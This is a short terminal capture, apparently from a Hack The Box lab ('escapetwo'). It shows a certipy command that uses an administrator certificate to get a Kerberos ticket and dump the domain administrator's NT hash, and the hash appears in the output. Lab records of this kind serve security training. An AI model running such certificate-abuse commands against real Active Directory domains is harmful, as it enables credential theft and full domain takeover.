 [eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/escapetwo]
[★]$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.51
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/escapetwo]